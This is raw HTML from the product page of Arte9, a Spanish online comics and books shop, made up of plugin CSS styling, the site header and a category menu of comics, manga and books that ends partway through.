<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-5841 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item 